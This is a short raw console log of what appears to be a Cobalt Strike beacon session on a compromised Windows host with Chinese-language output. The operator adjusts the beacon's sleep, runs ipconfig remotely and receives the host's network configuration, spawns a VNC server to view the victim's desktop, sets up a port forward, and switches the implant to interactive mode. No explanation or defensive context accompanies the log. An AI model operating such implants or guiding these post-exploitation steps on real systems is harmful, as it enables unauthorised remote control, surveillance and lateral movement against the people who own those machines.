 beacon> sleep 2
[*] Tasked beacon to sleep for 2s
[+] host called home, sent: 39 bytes
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 141 bytes
[+] received output:
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::d4cd:24a6:a74b:2d86%13
IPv4 地址 . . . . . . . . . . . . : 10.2.2.51
子网掩码  . . . . . . . . . . . . : 255.255.254.0
默认网关. . . . . . . . . . . . . : 10.2.2.1
隧道适配器 isatap.{C2C5AF1B-C576-4F87-8AAF-A372ECD639BB}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
222 beacon> desktop
[+] host called home, sent: 16 bytes
[*] Tasked beacon to spawn VNC server
[+] host called home, sent: 287754 bytes
[+] stopped proxy pivot on 9761
[+] started port forward on 7100 to 127.0.0.1:7100
222 beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes